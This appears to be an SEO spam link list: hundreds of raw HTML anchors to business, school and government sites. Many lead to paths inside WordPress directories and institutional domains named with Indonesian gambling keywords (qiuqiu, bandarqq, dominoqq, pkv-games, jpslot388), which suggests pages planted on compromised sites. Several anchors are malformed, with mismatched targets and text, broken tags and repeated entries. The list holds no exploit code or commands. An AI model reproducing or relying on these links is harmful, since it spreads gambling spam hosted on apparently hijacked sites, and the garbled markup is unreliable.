<a href="https://islandhealthfitness.com/tour/">https://islandhealthfitness.com/tour/</a>
<a href="https://islandhealthfitness.com/cmc/">https://islandhealthfitness.com/cmc/</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://islandhealthfitness.com/refer/">https://islandhealthfitness.com/refer/</a>
<a href="https://theimperialtours.com/payment/">https://theimperialtours.com/payment/</a>
<a href="https://theimperialtours.com/tours/">https://theimperialtours.com/tours/</a>
<a href="https://theimperialtours.com/day-tours/">https://theimperialtours.com/day-tours/</a>
<a href="https://cursosonline.mte-thomson.com.br/wp-content/">https://cursosonline.mte-thomson.com.br/wp-content/</a>
<a href="https://www.mte-thomson.com.br/wp-content/">https://www.mte-thomson.com.br/wp-content/</a>
<a href="https://www.fortdevaise.fr/soiree-entreprise-lyon/">https://www.fortdevaise.fr/soiree-entreprise-lyon/</a>
<a href="https://www.fortdevaise.fr/team-building-lyon/">https://www.fortdevaise.fr/team-building-lyon/</a>
<a href="https://lucrative-esystem.com/contact/qiuqiu/">https://lucrative-esystem.com/contact/bandarqq/</a>
<a href="https://lucrative-esystem.com/public/cahayaqq/">https://www.vwthemes.net/contact/cahayapoker/</a>
<a href="https://www.vwthemes.net/contact/cahayaqq/">https://alimdevbeta.alirsyad-karawang.or.id/public/bandarqq/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/qiuqiu/">https://ejpp.eu/login/PKV/</a>
<a href="https://ejpp.eu/pkv/">http://intranet.cucuta.gov.co/contact/Aduqq/</a>
<a href="https://repairshopoftomorrow.com/liftoff/">https://repairshopoftomorrow.com/liftoff/</a>
<a href="https://root-ai.com/root/">https://root-ai.com/root/</a>
<a href="https://aedoctors.com/office-policy/">https://aedoctors.com/office-policy/</a>
<a href="https://aedoctors.com/new-patients/">https://aedoctors.com/new-patients/</a>
<a href="https://aedoctors.com/test/">https://aedoctors.com/test/</a>
<a href="https://staging.gforcearms.com/intel/page/4/">https://staging.gforcearms.com/intel/page/4/</a>
<a href="https://staging.gforcearms.com/author/admin-2/">https://staging.gforcearms.com/author/admin-2/</a>
<a href="https://staging.gforcearms.com/warranty/">https://staging.gforcearms.com/warranty/</a>
<a href="https://harlaninstitute.org/fantasyscotus/">https://harlaninstitute.org/fantasyscotus/</a>
<a href="https://harlaninstitute.org/contests/fantasypredictions/">https://harlaninstitute.org/contests/fantasypredictions/</a>
<a href="https://harlaninstitute.org/lesson-plans/">https://harlaninstitute.org/lesson-plans/</a>
<a href="https://harlaninstitute.org/category/news/">https://harlaninstitute.org/category/news/</a>
<a href="https://lignumcd.com/">https://lignumcd.com/</a>
<a href="https://mostabear.com/london/">https://mostabear.com/london/</a>
<a href="https://mostabear.com/borris/">https://mostabear.com/borris/</a>
<a href="https://mostabear.com/whisper/">https://mostabear.com/whisper/</a>
<a href="https://mostabear.com/billie/">https://mostabear.com/billie/</a>
<a href="https://www.supaweb.ng/public/login/">https://www.supaweb.ng/public/login/</a>
<a href="https://www.supaweb.ng/public/home/">https://www.supaweb.ng/public/login/</a>
<a href="https://www.morelrobotics.com/about-us/">https://www.morelrobotics.com/about-us/</a>
<a href="https://www.morelrobotics.com/conveyors/">https://www.morelrobotics.com/conveyors/</a>
<a href="https://www.morelrobotics.com/en/">https://www.morelrobotics.com/en/</a>
<a href="https://www.morelrobotics.com/galeri/">https://www.morelrobotics.com/galeri/</a>
<a href="https://repairshopoftomorrow.com/contact-2">https://repairshopoftomorrow.com/contact-2</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/pkv/">https://ornagometeo.altervista.org/qiuqiu/cahayaqq/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/cahayapoker/">https://ornagometeo.altervista.org/contact/aduqq/</a>
<a href="https://ornagometeo.altervista.org/contact/qiuqiu/">https://ornagometeo.altervista.org/contact/bandarqq/</a>
<a href="https://ornagometeo.altervista.org/cahayaqq/qiuqiu/">https://ornagometeo.altervista.org/about-us/</a>
<a href="https://ornagometeo.altervista.org/contact-us/qiuqiu/">https://ornagometeo.altervista.org/contact-us/bandarqq/</a>
<a href="https://ornagometeo.altervista.org/contact-us/dominoqq/">https://ornagometeo.altervista.org/about-us/qiuqiu/</a>
<a href="https://ornagometeo.altervista.org/about-us/bandarqq/">https://ornagometeo.altervista.org/about-us/daftar/</a>
<a href="https://ornagometeo.altervista.org/bandarqq/</"https://ornagometeo.altervista.org/bandarqq/pkv/</a>
<a href="https://eliteinspections.com/vendors/">https://eliteinspections.com/vendors/</a>
<a href="https://eliteinspections.com/reviews/">https://eliteinspections.com/reviews/</a>
<a href="https://eliteinspections.com/keyme/">https://eliteinspections.com/keyme/</a>
<a href="https://jaymacsolutions.co.uk/pallets/">https://jaymacsolutions.co.uk/pallets/</a>
<a href="https://jaymacsolutions.co.uk/transport/">https://jaymacsolutions.co.uk/transport/</a>
<a href="https://jaymacsolutions.co.uk/contact/">https://jaymacsolutions.co.uk/contact/</a>
<a href="https://jaymacsolutions.co.uk/about-us/">https://jaymacsolutions.co.uk/about-us/</a>
<a href="https://lignumcd.com/cahayaqq/">https://lignumcd.com/cahayaqq/</a>
<a href="https://lignumcd.com/cahayapoker/">https://lignumcd.com/cahayapoker/</a>
<a href="https://lignumcd.com/jawadomino/">https://lignumcd.com/jawadomino/</a>
<a href="https://www.hdnb.net/bootcamp/merchandising/">https://www.hdnb.net/bootcamp/merchandising/</a>
<a href="https://www.hdnb.net/bootcamp/excel/">https://www.hdnb.net/bootcamp/excel/</a>
<a href="https://www.hdnb.net/workshop/entrepreneur/">https://www.hdnb.net/workshop/entrepreneur/</a>
<a href="https://www.hdnb.net/career/">https://www.hdnb.net/career/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/bandarqq/">https://projetos.unifatecie.edu.br/wp-includes/bandarqq/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/dominoqq/">https://projetos.unifatecie.edu.br/wp-includes/dominoqq/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/pkv-games/">https://projetos.unifatecie.edu.br/wp-includes/pkv-games/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/qiuqiu/">https://projetos.unifatecie.edu.br/wp-includes/qiuqiu/</a>
<a href="https://estagios.unifatecie.edu.br/solicitar-convenio/">https://estagios.unifatecie.edu.br/solicitar-convenio/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/daftar/</"https://ornagometeo.altervista.org/qiuqiu/pkv/</a>
<a href="https://azcs.co/sustainability/">https://azcs.co/sustainability/</a>
<a href="https://txnerd.com/home-3/">https://txnerd.com/home-3/</a>
<a href="https://txnerd.com/home-4/">https://txnerd.com/home-4/</a>
<a href="https://txnerd.com/contacts-2/">https://txnerd.com/contacts-2/</a>
<a href="https://txnerd.com/services/">https://txnerd.com/services/</a>
<a href="https://www.jeremymcgilvrey.com/blog/">https://www.jeremymcgilvrey.com/blog/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/alternatif/</a><a href="https://ornagometeo.altervista.org/qiuqiu/online/</a>
<a href="https://aedoctors.com/contact-us/">https://aedoctors.com/contact-us/</a>
<a href="https://aedoctors.com/patient-education/">https://aedoctors.com/patient-education/</a>
<a href="https://aedoctors.com/hama/">https://aedoctors.com/hama/</a>
<a href="https://www.frankmedrano.com/home/">https://www.frankmedrano.com/home/</a>
<a href="https://fanogcs.org/awards-scholarships-grants/">https://fanogcs.org/awards-scholarships-grants/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://azcs.co/sustainability/">https://azcs.co/sustainability/</a>
<a href="https://txnerd.com/home-3/">https://txnerd.com/home-3/</a>
<a href="https://txnerd.com/home-4/">https://txnerd.com/home-4/</a>
<a href="https://txnerd.com/contacts-2/">https://txnerd.com/contacts-2/</a>
<a href="https://txnerd.com/services/">https://txnerd.com/services/</a>
<a href="https://www.jeremymcgilvrey.com/blog/">https://www.jeremymcgilvrey.com/blog/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://www.chloesfruit.com/rdn-x-chloes/">https://www.chloesfruit.com/rdn-x-chloes/</a>
<a href="https://app.bimsupporters.com/complaint/">https://app.bimsupporters.com/complaint/</a>
<a href="https://royalleather.in/">https://royalleather.in/</a>
<a href="https://ladiesoflaundry.com/">https://royalleather.in/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="https://royalleather.in/contact-us/">https://royalleather.in/contact-us/</a>
<a href="https://royalleather.in/about/">https://royalleather.in/about/</a>
<a href="https://royalleather.in/mens-bag/">https://royalleather.in/mens-bag/</a>
<a href="https://royalleather.in/products/">https://royalleather.in/products/</a>
<a href="https://ladiesoflaundry.com/book/">https://ladiesoflaundry.com/book/</a>
<a href="https://ladiesoflaundry.com/contact/">https://ladiesoflaundry.com/contact/</a>
<a href="https://ladiesoflaundry.com/program/">https://ladiesoflaundry.com/program/</a>
<a href="https://ladiesoflaundry.com/about-2/">https://ladiesoflaundry.com/about-2/</a>
<a href="https://fc-kh.ru/table/">https://fc-kh.ru/table/</a>
<a href="https://aedoctors.com/our-providers/">https://aedoctors.com/our-providers/</a>
<a href="https://www.jasamaritim.co.id/pemegangsaham/">https://www.jasamaritim.co.id/pemegangsaham/</a>
<a href="https://skcl-bd.com/garments/">https://skcl-bd.com/garments/</a>
<a href="https://www.samaresmanor.com/map/">https://www.samaresmanor.com/map/</a>
<a href="https://www.samaresmanor.com/events/">https://www.samaresmanor.com/events/</a>
<a href="https://www.samaresmanor.com/information/">https://www.samaresmanor.com/information/</a>
<a href="https://ornagometeo.altervista.org/</"https://ornagometeo.altervista.org/seo/qiuqiu/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://islandhealthfitness.com/locations/">https://islandhealthfitness.com/locations/</a>
<a href="https://www.frankmedrano.com/about-me/">https://www.frankmedrano.com/about-me/</a>
<a href="https://www.frankmedrano.com/faqs/">https://www.frankmedrano.com/faqs/</a>
<a href="https://www.frankmedrano.com/workouts/">https://www.frankmedrano.com/workouts/</a>
<a href="https://elitegroupcommercial.com/reviews/">https://elitegroupcommercial.com/reviews/</a>
<a href="https://elitegroupcommercial.com/warranties/">https://elitegroupcommercial.com/warranties/</a>
<a href="https://elitegroupcommercial.com/faqs/">https://elitegroupcommercial.com/faqs/</a>
<a href="https://www.mydenverinjurylawyer.com/blog/">https://www.mydenverinjurylawyer.com/blog/</a>
<a href="https://www.ksrct.net/Graduation/">https://www.ksrct.net/Graduation/</a>
<a href="https://www.ksrct.net/Alumni_Survey/">https://www.ksrct.net/Alumni_Survey/</a>
<a href="https://www.ksrct.net/Result/">https://www.ksrct.net/Result/</a>
<a href="https://www.jcaksrce.org/menu.php/">https://www.jcaksrce.org/menu.php/</a>
<a href="https://www.jcaksrce.org/feedback.php/">https://www.jcaksrce.org/feedback.php/</a>
<a href="https://www.mecanico.com.br/cursos/">https://www.mecanico.com.br/cursos/</a>
<a href="https://www.mecanico.com.br/clube/">https://www.mecanico.com.br/clube/</a>
<a href="https://www.mecanico.com.br/all-organizer/">https://www.mecanico.com.br/all-organizer/</a>
<a href="https://actonline.org/tvws/">https://actonline.org/tvws/</a>
<a href="https://actonline.org/publication/">https://actonline.org/publication/</a>
<a href="https://actonline.org/faqs/">https://actonline.org/faqs/</a>
<a href="https://fanogcs.org/education/">https://fanogcs.org/education/</a>
<a href="https://fanogcs.org/support/">https://fanogcs.org/support/</a>
<a href="https://velonix.app/saaba/">https://velonix.app/saaba/</a>
<a href="https://velonix.app/pw/">https://velonix.app/pw/</a>
<a href="https://velonix.app/jukyuban/">https://velonix.app/jukyuban/</a>
<a href="https://www.net360.gr/admin/qiuqiu/">https://www.net360.gr/admin/bandarqq/</a>
<a href="https://www.net360.gr/">https://www.net360.gr/admin/dominoqq/</a>
<a href="https://ornagometeo.altervista.org/">https://www.net360.gr/web/cahayaqq/</a>
<a href="https://fanogcs.org/press/">https://fanogcs.org/press/</a>
<a href="https://rankfortress.com/services/">https://rankfortress.com/services/</a>
<a href="https://rankfortress.com/about/">https://rankfortress.com/about/</a>
<a href="https://rankfortress.com/virtual-assistants/">https://rankfortress.com/virtual-assistants/</a>
<a href="https://bkboilerservices.co.uk/news/">https://bkboilerservices.co.uk/news/</a>
<a href="https://bkboilerservices.co.uk/testimonials/">https://bkboilerservices.co.uk/testimonials/</a>
<a href="https://bkboilerservices.co.uk/about-us/">https://bkboilerservices.co.uk/about-us/</a>
<a href="https://smkn2simpangempat.sch.id/berita">https://smkn2simpangempat.sch.id/berita</a>
<a href="https://smkn2simpangempat.sch.id/pegawai">https://smkn2simpangempat.sch.id/pegawai</a>
<a href="https://smkn2simpangempat.sch.id/pengumuman">https://smkn2simpangempat.sch.id/pengumuman</a>
<a href="https://smkn2simpangempat.sch.id/layanan">https://smkn2simpangempat.sch.id/layanan</a>
<a href="https://languagecert.vn/esol/">https://languagecert.vn/esol/</a>
<a href="https://languagecert.vn/de-thi-mau/">https://languagecert.vn/de-thi-mau/</a>
<a href="https://languagecert.vn/gioi-thieu/">https://languagecert.vn/gioi-thieu/</a>
<a href="https://sitwithbob.com/blog/">https://sitwithbob.com/blog/</a>
<a href="https://sitwithbob.com/contact/">https://sitwithbob.com/contact/</a>
<a href="https://sitwithbob.com/about/">https://sitwithbob.com/about/</a>
<a href="https://www.alexanderdancesport.com/biography/">https://www.alexanderdancesport.com/biography/</a>
<a href="https://www.samber84.com/safeguarding/">https://www.samber84.com/safeguarding/</a>
<a href="https://feanfe.com/locations/">https://feanfe.com/locations/</a>
<a href="https://feanfe.com/advertisers/">https://feanfe.com/advertisers/</a>
<a href="https://thriveforlife.com/ramps/">https://thriveforlife.com/ramps/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://thriveforlife.com/flexstep/">https://thriveforlife.com/flexstep/</a>
<a href="https://sinci.com/nosotros/">https://sinci.com/nosotros/</a>
<a href="https://sinci.com/privacidad/">https://sinci.com/privacidad/</a>
<a href="https://sinci.com/ciberseguridad-industrial/">https://sinci.com/ciberseguridad-industrial/</a>
<a href="https://fxdatapanel.com/partners/">https://fxdatapanel.com/partners/</a>
<a href="https://vdorental.com/register/">https://vdorental.com/register/</a>
<a href="https://www.financial-cloud.com/about/">https://www.financial-cloud.com/about/</a>
<a href="https://www.financial-cloud.com/newsroom/">https://www.financial-cloud.com/newsroom/</a>
<a href="https://www.financial-cloud.com/customer-portal/">https://www.financial-cloud.com/customer-portal/</a>
<a href="https://www.financial-cloud.com/contact-us/">https://www.financial-cloud.com/contact-us/</a>
<a href="https://fxdatapanel.com/about-us">https://fxdatapanel.com/about-us</a>
<a href="https://fxdatapanel.com/packages">https://fxdatapanel.com/packages</a>
<a href="https://fxeinstein.com/partners">https://fxeinstein.com/partners</a>
<a href="https://fxeinstein.com/register">https://fxeinstein.com/register</a>
<a href="https://fxeinstein.com/refund-policy">https://fxeinstein.com/refund-policy</a>
<a href="https://digifalx.com/user/daftar/">https://digifalx.com/user/login/</a>
<a href="https://mxedux.mimeld.com/about/show/">https://mxedux.mimeld.com/about/show/</a>
<a href="https://mxedux.mimeld.com/terms_condition/">https://mxedux.mimeld.com/terms_condition/</a>
<a href="https://thriveforlife.com/flexstep/">https://thriveforlife.com/flexstep/</a>
<a href="https://bantanatrans.com/syarat-dan-ketentuan/">https://bantanatrans.com/syarat-dan-ketentuan/</a>
<a href="https://bantanatrans.com/pricelist/">https://bantanatrans.com/pricelist/</a>
<a href="https://bantanatrans.com/gallery/">https://bantanatrans.com/gallery/</a>
<a href="https://bantanatrans.com/contact/">https://bantanatrans.com/contact/</a>
<a href="https://fuzehr.com/dashboard/">https://fuzehr.com/dashboard/</a>
<a href="https://fuzehr.com/employers/">https://fuzehr.com/employers/</a>
<a href="https://fuzehr.com/fr/">https://fuzehr.com/fr/</a>
<a href="https://www.samber84.com/calcio/">https://www.samber84.com/calcio/</a>
<a href="https://miminitribu.com/tienda/">https://miminitribu.com/tienda/</a>
<a href="https://ksriet.ac.in/page/">https://ksriet.ac.in/page/</a>
<a href="https://ksriet.ac.in/admission/">https://ksriet.ac.in/admission/</a>
<a href="https://ksriet.ac.in/events/">https://ksriet.ac.in/events/</a>
<a href="https://md.nawroz.edu.krd/">https://md.nawroz.edu.krd/</a>
<a href="https://sriipl.com/quality/">https://sriipl.com/quality/</a>
<a href="https://sriipl.com/products/">https://sriipl.com/products/</a>
<a href="https://sriipl.com/contact/">https://sriipl.com/contact/</a>
<a href="https://sriipl.com/companies/">https://sriipl.com/companies/</a>
<a href="https://hyecidercompany.com/cider/">https://hyecidercompany.com/cider/</a>
<a href="https://hyecidercompany.com/ciders/">https://hyecidercompany.com/ciders/</a>
<a href="https://thriveforlife.com/about/">https://thriveforlife.com/about/</a>
<a href="https://thriveforlife.com/stiltz-home-lift/">https://thriveforlife.com/stiltz-home-lift/</a>
<a href="https://www.mecanico.com.br/faqs/">https://www.mecanico.com.br/faqs/</a>
<a href="https://www.mecanico.com.br/store-listing-2/">https://www.mecanico.com.br/store-listing-2/</a>
<a href="https://www.vantagepro.app/show/help">https://www.vantagepro.app/show/help</a>
<a href="https://www.vantagepro.app/course/chartered-market-technician-level-1-online">https://www.vantagepro.app/course/chartered-market-technician-level-1-online</a>
<a href="https://www.vantagepro.app/login">https://www.vantagepro.app/login</a>
<a href="https://app.bimsupporters.com/executionplan/">https://app.bimsupporters.com/executionplan/</a>
<a href="https://www.ccpclaw.com/review/">https://www.ccpclaw.com/review/</a>
<a href="https://www.ccpclaw.com/our-attorneys/">https://www.ccpclaw.com/our-attorneys/</a>
<a href="https://monuniversitelumumba.com/teachers/forgot-password/">https://monuniversitelumumba.com/teachers/forgot-password/</a>
<a href="https://monkeyjumpersdoggrooming.com/groomed-pups/">https://monkeyjumpersdoggrooming.com/groomed-pups/</a>
<a href="https://azcs.co/jpslot388/">https://azcs.co/jpslot388/</a>
<a href="https://proceptual.com/companies/">https://proceptual.com/companies/</a>
<a href="https://rumbas.online/popular_channels/">https://rumbas.online/popular_channels/</a>
<a href="https://idealocean.com/login/qiuqiu/">https://top20listings.com/img/alternatif/</a>
<a href="https://homeacoustics.org/gallery-list/">https://homeacoustics.org/gallery-list/</a>
<a href="https://homeacoustics.org/haa-training/">https://homeacoustics.org/haa-training/</a>
<a href="https://ikiiki-ouchi.com/ecsito.html">https://ikiiki-ouchi.com/ecsito.html</a>
<a href="https://ikiiki-ouchi.com/access.html">https://ikiiki-ouchi.com/access.html</a>
<a href="https://ikiiki-ouchi.com/company.html">https://ikiiki-ouchi.com/company.html</a>
<a href="https://alinda.ru/login/pkv/">https://alinda.ru/login/daftar/</a>
<a href="https://alinda.ru/bd/dominoqq/">https://alinda.ru/bd/bandarqq/</a>
<a href="https://alinda.ru/">https://www.alinda.ru/</a>
<a href="https://alinda.ru/contact/daftar/">https://alinda.ru/login/alternatif/</a>
<a href="https://alinda.ru/cahayaqq/">https://alinda.ru/cahayapoker/</a>
<a href="https://www.alchem.hk/cahayapoker/">https://www.alchem.hk/cahayaqq/</a>
<a href="https://roche-evasion.fr/">JPSLOT388</a>
<a href="https://support.cdsol.com.my/">CAHAYAPOKER</a>
<a href="https://alpesprovencecaravanes.fr/">CAHAYAQQ</a>
<a href="https://platineassurances.fr/">JAWADOMINO</a>
<a href="https://member.icf.id/">https://member.icf.id/</a>
<a href="https://nationaleyecenter.id/tentang-kami/">https://nationaleyecenter.id/tentang-kami/</a>
<a href="https://nationaleyecenter.id/kedutan-mata-kiri-atas/">https://nationaleyecenter.id/kedutan-mata-kiri-atas/</a>
<a href="https://nationaleyecenter.id/wp-content/id/bandarqq/">https://nationaleyecenter.id/wp-content/id/bandarqq/</a>
<a href="https://nationaleyecenter.id/wp-content/id/dominoqq/">https://nationaleyecenter.id/wp-content/id/dominoqq/</a>
<a href="https://nationaleyecenter.id/wp-content/id/pkv-games/">https://nationaleyecenter.id/wp-content/id/pkv-games/</a>
<a href="https://nationaleyecenter.id/wp-content/id/qiuqiu/">https://nationaleyecenter.id/wp-content/id/qiuqiu/</a>
<a href="https://roche-evasion.fr/">https://roche-evasion.fr/</a>
<a href="https://chamados.daikin.com.br/">https://chamados.daikin.com.br/</a>
<a href="https://support.cdsol.com.my/">https://support.cdsol.com.my/</a>
<a href="https://alpesprovencecaravanes.fr/">https://alpesprovencecaravanes.fr/</a>
<a href="https://platineassurances.fr/">https://platineassurances.fr/</a>
<a href="https://finances-entreprises.com/contact/">https://finances-entreprises.com/contact/</a>
<a href="https://finances-entreprises.com/2453-2/">https://finances-entreprises.com/2453-2/</a>
<a href="https://www.financial-cloud.com/onboarding/">https://www.financial-cloud.com/onboarding/</a>
<a href="https://mosala.org/shop/">https://mosala.org/shop/</a>
<a href="https://mosala.org/price-table/">https://mosala.org/price-table/</a>
<a href="https://mosala.org/job/daeem/">https://mosala.org/job/daeem/</a>
<a href="https://ikiiki-ouchi.com/concept.html">https://ikiiki-ouchi.com/concept.html</a>
<a href="https://nationaleyecenter.id/daun-kitolod/">https://nationaleyecenter.id/daun-kitolod/</a>
<a href="https://nationaleyecenter.id/katarak/">https://nationaleyecenter.id/katarak/</a>
<a href="https://simonsterstrength.com/about/">https://simonsterstrength.com/about/</a>
<a href="https://simonsterstrength.com/back-lever/">https://simonsterstrength.com/back-lever/</a>
<a href="https://ny-acc.org/about-nyacc/">https://ny-acc.org/about-nyacc/</a>
<a href="https://nationaleyecenter.id/faqs/">https://nationaleyecenter.id/faqs/</a>
<a href="https://ny-acc.org/bergerlecture/">https://ny-acc.org/bergerlecture/</a>
<a href="https://ny-acc.org/events/">https://ny-acc.org/events/</a>
<a href="https://universitelumumba.com/scholarships/">https://universitelumumba.com/scholarships/</a>
<a href="https://fxdatapanel.com/videos">https://fxdatapanel.com/videos</a>
<a href="https://fxeinstein.com/risk-warning">https://fxeinstein.com/risk-warning</a>
<a href="https://highestcashoffer.com/florida/">https://highestcashoffer.com/florida/</a>
<a href="https://highestcashoffer.com/arizona/">https://highestcashoffer.com/arizona/</a>
<a href="https://highestcashoffer.com/illinois/">https://highestcashoffer.com/illinois/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://thriveforlife.com/about/">https://thriveforlife.com/about/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://ny-acc.org/getting-involved/mentorship-program/">https://ny-acc.org/getting-involved/mentorship-program/</a>
<a href="https://www.jeremymcgilvrey.com/about/">https://www.jeremymcgilvrey.com/about/</a>
<a href="https://nationaleyecenter.id/bunga-kitolod/">https://nationaleyecenter.id/bunga-kitolod/</a>
<a href="https://athletescarevaughan.com/2024/07/">https://athletescarevaughan.com/2024/07/</a>
<a href="https://athletescarevaughan.com/2023/12/">https://athletescarevaughan.com/2023/12/</a>
<a href="https://athletescarevaughan.com/2025/02/">https://athletescarevaughan.com/2025/02/</a>
<a href="https://yourcompanysellsite.com/online-poker-looking-back/">https://yourcompanysellsite.com/online-poker-looking-back/</a>
<a href="https://www.chloesfruit.com/our-story/">https://www.chloesfruit.com/our-story/</a>
<a href="https://www.tashinda.co.id/gallery/">https://www.tashinda.co.id/gallery/</a>
<a href="https://www.tashinda.co.id/about-us/certification-and-awards/">https://www.tashinda.co.id/about-us/certification-and-awards/</a>
<a href="https://wajahindonesia.co.id/2023/">https://wajahindonesia.co.id/2023/</a>
<a href="https://wajahindonesia.co.id/tag/konser/">https://wajahindonesia.co.id/tag/konser/</a>
<a href="https://wajahindonesia.co.id/tag/paskibra/">https://wajahindonesia.co.id/tag/paskibra/</a>
<a href="https://wajahindonesia.co.id/tag/sunari/">https://wajahindonesia.co.id/tag/sunari/</a>
<a href="https://wajahindonesia.co.id/tag/ammatoa/">https://wajahindonesia.co.id/tag/ammatoa/</a>
<a href="https://wajahindonesia.co.id/category/legislatif/">https://wajahindonesia.co.id/category/legislatif/</a>
<a href="https://wajahindonesia.co.id/category/kriminal/">https://wajahindonesia.co.id/category/kriminal/</a>
<a href="https://www.chloesfruit.com/carry-chloes/">https://www.chloesfruit.com/carry-chloes/</a>
<a href="https://www.chloesfruit.com/cookies/">https://www.chloesfruit.com/cookies/</a>
<a href="https://wajahindonesia.co.id/tag/dprd-makassar/">https://wajahindonesia.co.id/tag/dprd-makassar/</a>
<a href="https://homeacoustics.org/events/">https://homeacoustics.org/events/</a>
<a href="https://homeacoustics.org/messages/">https://homeacoustics.org/messages/</a>
<a href="https://www.samaresmanor.com/wp-includes/events/">https://www.samaresmanor.com/wp-includes/events/</a>
<a href="https://www.samaresmanor.com/wp-includes/messages/">https://www.samaresmanor.com/wp-includes/messages/</a>
<a href="https://islandhealthfitness.com/island-health-fitness/">https://islandhealthfitness.com/island-health-fitness/</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://jurnalagamaislam.id/tag/seminar/">https://jurnalagamaislam.id/tag/seminar/</a>
<a href="https://jurnalagamaislam.id/tag/informatika/">https://jurnalagamaislam.id/tag/informatika/</a>
<a href="https://jurnalagamaislam.id/tag/jurnal/">https://jurnalagamaislam.id/tag/jurnal/</a>
<a href="https://www.samaresmanor.com/visit/">https://www.samaresmanor.com/visit/</a>
<a href="https://jurnalmanajemen.id/page/5/">https://jurnalmanajemen.id/page/5/</a>
<a href="https://jurnalmanajemen.id/page/4/">https://jurnalmanajemen.id/page/4/</a>
<a href="https://fees.muet.edu.pk/web/">https://fees.muet.edu.pk/web/</a>
<a href="https://fees.muet.edu.pk/baca/">https://fees.muet.edu.pk/baca/</a>
<a href="https://fees.muet.edu.pk/pendidikan/">https://fees.muet.edu.pk/pendidikan/</a>
<a href="https://elitegroupcommercial.com/our-team/">https://elitegroupcommercial.com/our-team/</a>
<a href="https://elitegroupcommercial.com/about-us/">https://elitegroupcommercial.com/about-us/</a>
<a href="https://www.chloesfruit.com/contact-us/">https://www.chloesfruit.com/contact-us/</a>
<a href="https://zmedia.co.id/viomagz/">https://zmedia.co.id/viomagz/</a>
<a href="https://zmedia.co.id/evomagz/">https://zmedia.co.id/evomagz/</a>
<a href="https://leak-pro.com/training/">https://leak-pro.com/training/</a>
<a href="https://leak-pro.com/sidekick/">https://leak-pro.com/sidekick/</a>
<a href="https://alinda.ru/cahayaqq/">https://alinda.ru/cahayapoker/</a>
<a href="https://www.alchem.hk/cahayaqq/">https://www.alchem.hk/cahayapoker/</a>
<a href="http://www.artdance.online/">http://www.artdance.online/cahayaqq/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/cahayapoker/">https://alimdevbeta.alirsyad-karawang.or.id/public/cahayapoker/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/cahayaqq/">https://alimdevbeta.alirsyad-karawang.or.id/public/cahayaqq/</a>
<a href="https://bimsupporters.com/faq/">https://bimsupporters.com/faq/</a>
<a href="https://bimsupporters.com/tools/">https://bimsupporters.com/tools/</a>
<a href="https://bimsupporters.com/join/">https://bimsupporters.com/join/</a>
<a href="https://bimsupporters.com/contact/">https://bimsupporters.com/contact/</a>
<a href="https://www.chloesfruit.com/soft-serve-allergen-statement/">https://www.chloesfruit.com/soft-serve-allergen-statement/</a>
<a href="https://www.ksriet.ac.in/">https://www.ksriet.ac.in/</a>
<a href="https://iiie.umsa.edu.bo/public/about-us/">https://iiie.umsa.edu.bo/public/about-us/</a>
<a href="https://iiie.umsa.edu.bo/public/contact-us/">https://iiie.umsa.edu.bo/public/contact-us/</a>
<a href="https://iiie.umsa.edu.bo/public/faqs/">https://iiie.umsa.edu.bo/public/faqs/</a>
<a href="https://iiie.umsa.edu.bo/public/maps/">https://iiie.umsa.edu.bo/public/maps/</a>
<a href="https://www.lgrlawfirm.com/team/">https://www.lgrlawfirm.com/team/</a>
<a href="https://www.lgrlawfirm.com/scholarship/">https://www.lgrlawfirm.com/scholarship/</a>
<a href="https://realhealthcareclinic.com/happy-clients/">https://realhealthcareclinic.com/happy-clients/</a>
<a href="https://realhealthcareclinic.com/food-sensitivity-test/">https://realhealthcareclinic.com/food-sensitivity-test/</a>
<a href="https://realhealthcareclinic.com/osteoarthritis/">https://realhealthcareclinic.com/osteoarthritis/</a>
<a href="https://www.tag.je/portfolio/">https://www.tag.je/portfolio/</a>
<a href="https://www.tag.je/disclaimer/">https://www.tag.je/disclaimer/</a>
<a href="https://www.tag.je/sectors/">https://www.tag.je/sectors/</a>
<a href="https://homeacoustics.org/training-reviews/">https://homeacoustics.org/training-reviews/</a>
<a href="https://homeacoustics.org/enroll-in-training/">https://homeacoustics.org/enroll-in-training/</a>
<a href="https://harlaninstitute.org/teams/12823/">https://harlaninstitute.org/teams/12823/</a>
<a href="https://harlaninstitute.org/teams/1501/">https://harlaninstitute.org/teams/1501/</a>
<a href="https://harlaninstitute.org/teams/5945/">https://harlaninstitute.org/teams/5945/</a>
<a href="https://harlaninstitute.org/students/sky-ueki/">https://harlaninstitute.org/students/sky-ueki/</a>
<a href="https://harlaninstitute.org/teams/20604/">https://harlaninstitute.org/teams/20604/</a>
<a href="https://bimsupporters.com/our-story/">https://bimsupporters.com/our-story/</a>
<a href="https://jurnalteknik.id/2022/12/12/ekologi-pangan-dan-gizi/">https://jurnalteknik.id/2022/12/12/ekologi-pangan-dan-gizi/</a>
<a href="https://www.financial-cloud.com/financial-cloud-crm/">https://www.financial-cloud.com/financial-cloud-crm/</a>
